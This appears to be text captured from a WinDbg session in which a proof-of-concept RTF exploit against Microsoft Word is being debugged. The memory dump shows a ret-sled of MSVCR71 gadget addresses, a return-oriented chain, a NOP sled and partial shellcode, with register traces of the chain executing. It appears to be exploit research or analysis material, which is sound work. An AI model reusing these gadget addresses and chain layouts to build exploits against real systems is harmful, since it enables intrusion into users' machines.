 C:\Program Files\Microsoft Office\Office15\WINWORD.EXE c:\poc.rtf - WinDbg:6.0.0017.0
File Edit View Debug Window Help
Memory
Virtual: esp Display format: Long Hex Previous Next
09010800 7c342404 7c342404 7c342404 7c342404
09010810 7c342404 7c342404 7c342404 7c342404
09010820 7c342404 7c342404 7c342404 7c342404
09010830 7c342404 7c342404 7c342404 7c342404
09010840 7c342404 7c342404 7c342404 7c342404
09010850 7c342404 7c342404 778d5a0c 75901b70
09010860 ffffffff 09010888 0901088c 00000040
09010870 7c390fc7 7c34a40f 7c3415a3 09010898
09010880 75901b47 ffffffff 09010000 00001000
09010890 00000040 7c390fc7 7c3651eb 7c3651eb
090108a0 090108b4 00000201 00000040 7c390fc7
090108b0 7c37a151 090108b8 90909090 90909090
090108c0 90909090 90909090 90909090 90909090
090108d0 90909090 8b64c931 768b3071 0c768b0c
Disassembly
Offset: Previous Next
0901090b 08c1 or cl,al
0901090d ce into
0901090e 07 pop es
0901090f 01d6 add esi,edx
09010911 40 inc eax
09010912 ebf1 jmp 09010905
09010914 397500 cmp [ebp],esi
09010917 5e pop esi
Command
MSVCR71!calloc+b1:
7c342404 c3 ret
eax=00000000 ebx=7c342404 ecx=09000808 edx=00000020 esi=7c342278 edi=00000000
eip=7c342404 esp=0900abdc ebp=0174f704 iopl=0 nv up ei pl zr na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
MSVCR71!calloc+b1:
7c342404 c3 ret
eax=00000000 ebx=7c342404 ecx=09000808 edx=00000020 esi=7c342278 edi=00000000
eip=7c342404 esp=0900abe0 ebp=0174f704 iopl=0 nv up ei pl zr na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
MSVCR71!calloc+b1:
7c342404 c3 ret
eax=00000000 ebx=7c342404 ecx=09000808 edx=00000020 esi=7c342278 edi=00000000
eip=7c342404 esp=0900abe4 ebp=0174f704 iopl=0 nv up ei pl zr na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
MSVCR71!calloc+b1:
7c342404 c3 ret
eax=00000000 ebx=7c342404 ecx=09000808 edx=00000020 esi=7c342278 edi=00000000
eip=7c342404 esp=0900abe8 ebp=0174f704 iopl=0 nv up ei pl zr na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
MSVCR71!calloc+b1:
7c342404 c3 ret
eax=00000000 ebx=7c342404 ecx=09000808 edx=00000020 esi=7c342278 edi=00000000
eip=7c342404 esp=0900abec ebp=0174f704 iopl=0 nv up ei pl zr na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
MSVCR71!calloc+b1:
7c342404 c3 ret
eax=00000000 ebx=7c342404 ecx=09000808 edx=00000020 esi=7c342278 edi=00000000
eip=7c342404 esp=0900abf0 ebp=0174f704 iopl=0 nv up ei pl zr na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
MSVCR71!calloc+b1:
7c342404 c3 ret
0:003>
0901098d e856ffffff call 090108e8
09010992 31f6 xor esi,esi
09010994 83c604 add esi,0x4
09010997 6a00 push 0x0
09010999 56 push esi
0901099a ff17 call dword ptr [edi]
0901099c 3d00a00000 cmp eax,0xa000
Calls
Args Func info Source Addrs Headings Nonvolatile regs Frame nums Arg types More Less
WARNING: Frame IP not in any known module. Following frames may be wrong.
0x901093f
0x4276b519
Ln 0, Col 0 Sys 0:<Local> Proc 000:398 Thrd 003:798 ASM OVR CAPS NUM
Start
4:29 AM
2/7/2021